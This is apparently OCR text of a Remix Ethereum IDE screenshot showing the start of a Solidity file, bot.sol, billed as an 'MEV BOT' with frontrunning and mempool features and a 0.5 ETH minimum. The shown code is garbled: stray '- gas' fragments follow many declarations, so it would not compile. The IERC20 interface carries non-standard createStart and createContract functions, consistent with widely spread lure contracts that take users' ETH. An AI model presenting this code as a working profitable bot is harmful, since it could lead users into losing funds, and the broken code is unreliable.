 Developing. MEV BOT
Copy Text
Remix - Ethereum IDE
Contract Address 0x9774e8885
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
Inbox (160) - gunde...
Mev Bot V18.5
Remix - Ethereum IDE
ETH_Bot V2.6
Ethereum (ETH) Blo...
Layout in Memory...
Introduction to Sma...
JavaScript Syntax
Coinbase - Buy and...
SOLIDITY COMPILER
COMPILER
0.8.26+commit.8a97fa7a
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Compile and Run script
CONTRACT
DexInterface (bot.sol)
Run Remix Analysis
Run SolidityScan
IPFS
Publish on IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build Aug/10/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
25 // Returns the address of the Uniswap V2 factory contract
26 function factory() external pure returns (address); - gas
27
28 // Returns the address of the wrapped Ether contract
29 function WETH() external pure returns (address); - gas
0
Listen on all transactions
Filter
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can learn Solidity basics and more using the Learneth plugin.